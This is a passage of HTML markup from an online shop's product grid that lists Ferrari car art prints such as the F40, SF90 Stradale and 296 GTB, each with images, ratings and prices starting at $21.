                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_10_9b08f1a7-1a35-4e6a-b309-05414db9c9dd.png?v=1757340493&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_10_9b08f1a7-1a35-4e6a-b309-05414db9c9dd.png?v=1757340493&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_10_9b08f1a7-1a35-4e6a-b309-05414db9c9dd.png?v=1757340493&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_10_9b08f1a7-1a35-4e6a-b309-05414db9c9dd.png?v=1757340493&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_10_9b08f1a7-1a35-4e6a-b309-05414db9c9dd.png?v=1757340493 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_10_9b08f1a7-1a35-4e6a-b309-05414db9c9dd.png?v=1757340493&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari F40 1987 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_9_d246040a-547b-4bed-acff-9dd53b883de5.png?v=1757340494&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_9_d246040a-547b-4bed-acff-9dd53b883de5.png?v=1757340494&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_9_d246040a-547b-4bed-acff-9dd53b883de5.png?v=1757340494&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_9_d246040a-547b-4bed-acff-9dd53b883de5.png?v=1757340494&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_9_d246040a-547b-4bed-acff-9dd53b883de5.png?v=1757340494 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_9_d246040a-547b-4bed-acff-9dd53b883de5.png?v=1757340494&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-f40-1987"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873630269784"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873630269784 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873630269784"
              >
                Ferrari F40 1987 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873630269784"
            
          >
            <a
              href="/en-us/products/ferrari-f40-1987"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873630269784"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873630269784 Badge-template--25789066674520__main-collection-product-grid-8873630269784"
            >
              Ferrari F40 1987 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873630269784" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_18.png?v=1757340502&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_18.png?v=1757340502&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_18.png?v=1757340502&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_18.png?v=1757340502&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_18.png?v=1757340502 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_18.png?v=1757340502&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari F40 1987 n°2 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_16.png?v=1757340503&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_16.png?v=1757340503&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_16.png?v=1757340503&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_16.png?v=1757340503&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_16.png?v=1757340503 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_16.png?v=1757340503&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-f40-1987-n-2"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873632366936"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873632366936 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873632366936"
              >
                Ferrari F40 1987 n°2 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873632366936"
            
          >
            <a
              href="/en-us/products/ferrari-f40-1987-n-2"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873632366936"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873632366936 Badge-template--25789066674520__main-collection-product-grid-8873632366936"
            >
              Ferrari F40 1987 n°2 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873632366936" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_2_47942586-16b6-4234-bc00-39b15a843ad5.png?v=1757340489&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_2_47942586-16b6-4234-bc00-39b15a843ad5.png?v=1757340489&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_2_47942586-16b6-4234-bc00-39b15a843ad5.png?v=1757340489&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_2_47942586-16b6-4234-bc00-39b15a843ad5.png?v=1757340489&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_2_47942586-16b6-4234-bc00-39b15a843ad5.png?v=1757340489 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_2_47942586-16b6-4234-bc00-39b15a843ad5.png?v=1757340489&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari F12 TDF 2015 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_2_0c62348b-bf2c-46c2-840a-8a4954372f42.png?v=1757340492&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_2_0c62348b-bf2c-46c2-840a-8a4954372f42.png?v=1757340492&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_2_0c62348b-bf2c-46c2-840a-8a4954372f42.png?v=1757340492&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_2_0c62348b-bf2c-46c2-840a-8a4954372f42.png?v=1757340492&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_2_0c62348b-bf2c-46c2-840a-8a4954372f42.png?v=1757340492 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_2_0c62348b-bf2c-46c2-840a-8a4954372f42.png?v=1757340492&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-f12-tdf-2015"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873629548888"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873629548888 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873629548888"
              >
                Ferrari F12 TDF 2015 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873629548888"
            
          >
            <a
              href="/en-us/products/ferrari-f12-tdf-2015"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873629548888"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873629548888 Badge-template--25789066674520__main-collection-product-grid-8873629548888"
            >
              Ferrari F12 TDF 2015 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873629548888" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_11.png?v=1757340540&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_11.png?v=1757340540&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_11.png?v=1757340540&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_11.png?v=1757340540&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_11.png?v=1757340540 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_11.png?v=1757340540&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari SF90 Stradale 2019 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_10_e9a3859b-2587-4e1d-a18a-3ba34edf64a5.png?v=1757340542&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_10_e9a3859b-2587-4e1d-a18a-3ba34edf64a5.png?v=1757340542&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_10_e9a3859b-2587-4e1d-a18a-3ba34edf64a5.png?v=1757340542&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_10_e9a3859b-2587-4e1d-a18a-3ba34edf64a5.png?v=1757340542&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_10_e9a3859b-2587-4e1d-a18a-3ba34edf64a5.png?v=1757340542 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_10_e9a3859b-2587-4e1d-a18a-3ba34edf64a5.png?v=1757340542&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-sf90-stradale-2019"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873656615256"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873656615256 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873656615256"
              >
                Ferrari SF90 Stradale 2019 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873656615256"
            
          >
            <a
              href="/en-us/products/ferrari-sf90-stradale-2019"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873656615256"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873656615256 Badge-template--25789066674520__main-collection-product-grid-8873656615256"
            >
              Ferrari SF90 Stradale 2019 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873656615256" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_4c392065-1b99-4c39-966f-649df7b7fd64.png?v=1757340474&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_4c392065-1b99-4c39-966f-649df7b7fd64.png?v=1757340474&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_4c392065-1b99-4c39-966f-649df7b7fd64.png?v=1757340474&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_4c392065-1b99-4c39-966f-649df7b7fd64.png?v=1757340474&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_4c392065-1b99-4c39-966f-649df7b7fd64.png?v=1757340474 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_4c392065-1b99-4c39-966f-649df7b7fd64.png?v=1757340474&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari 812 Competizione 2021 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_83edba75-b66a-49f8-9ced-51f5b75f5a3a.png?v=1757340476&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_83edba75-b66a-49f8-9ced-51f5b75f5a3a.png?v=1757340476&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_83edba75-b66a-49f8-9ced-51f5b75f5a3a.png?v=1757340476&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_83edba75-b66a-49f8-9ced-51f5b75f5a3a.png?v=1757340476&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_83edba75-b66a-49f8-9ced-51f5b75f5a3a.png?v=1757340476 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_83edba75-b66a-49f8-9ced-51f5b75f5a3a.png?v=1757340476&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-812-competizione-2021"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873626141016"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873626141016 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873626141016"
              >
                Ferrari 812 Competition 2021 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873626141016"
            
          >
            <a
              href="/en-us/products/ferrari-812-competizione-2021"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873626141016"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873626141016 Badge-template--25789066674520__main-collection-product-grid-8873626141016"
            >
              Ferrari 812 Competition 2021 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873626141016" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_16.png?v=1757340453&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_16.png?v=1757340453&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_16.png?v=1757340453&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_16.png?v=1757340453&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_16.png?v=1757340453 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_16.png?v=1757340453&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari 296 GTB 2021 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_15.png?v=1757340454&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_15.png?v=1757340454&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_15.png?v=1757340454&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_15.png?v=1757340454&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_15.png?v=1757340454 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_15.png?v=1757340454&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-296-gtb-2021"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873615753560"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873615753560 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873615753560"
              >
                Ferrari 296 GTB 2021 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873615753560"
            
          >
            <a
              href="/en-us/products/ferrari-296-gtb-2021"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873615753560"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873615753560 Badge-template--25789066674520__main-collection-product-grid-8873615753560"
            >
              Ferrari 296 GTB 2021 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873615753560" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/f8tributoModeletableaupresentationBlanc_169a67d2-61ce-449b-baa3-69c225d873d3.png?v=1757340728&width=165 165w,//www.drivarts.com/cdn/shop/files/f8tributoModeletableaupresentationBlanc_169a67d2-61ce-449b-baa3-69c225d873d3.png?v=1757340728&width=360 360w,//www.drivarts.com/cdn/shop/files/f8tributoModeletableaupresentationBlanc_169a67d2-61ce-449b-baa3-69c225d873d3.png?v=1757340728&width=533 533w,//www.drivarts.com/cdn/shop/files/f8tributoModeletableaupresentationBlanc_169a67d2-61ce-449b-baa3-69c225d873d3.png?v=1757340728&width=720 720w,//www.drivarts.com/cdn/shop/files/f8tributoModeletableaupresentationBlanc_169a67d2-61ce-449b-baa3-69c225d873d3.png?v=1757340728 750w
                "
                src="//www.drivarts.com/cdn/shop/files/f8tributoModeletableaupresentationBlanc_169a67d2-61ce-449b-baa3-69c225d873d3.png?v=1757340728&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari F8 Tributo 2019 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/f8tributogModeletableaupresentationGris_2a023f55-e611-42af-ae90-007e2888c787.png?v=1757340728&width=165 165w,//www.drivarts.com/cdn/shop/files/f8tributogModeletableaupresentationGris_2a023f55-e611-42af-ae90-007e2888c787.png?v=1757340728&width=360 360w,//www.drivarts.com/cdn/shop/files/f8tributogModeletableaupresentationGris_2a023f55-e611-42af-ae90-007e2888c787.png?v=1757340728&width=533 533w,//www.drivarts.com/cdn/shop/files/f8tributogModeletableaupresentationGris_2a023f55-e611-42af-ae90-007e2888c787.png?v=1757340728&width=720 720w,//www.drivarts.com/cdn/shop/files/f8tributogModeletableaupresentationGris_2a023f55-e611-42af-ae90-007e2888c787.png?v=1757340728 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/f8tributogModeletableaupresentationGris_2a023f55-e611-42af-ae90-007e2888c787.png?v=1757340728&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-f8-tributo-2019"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-9936138371416"
                class="full-unstyled-link"
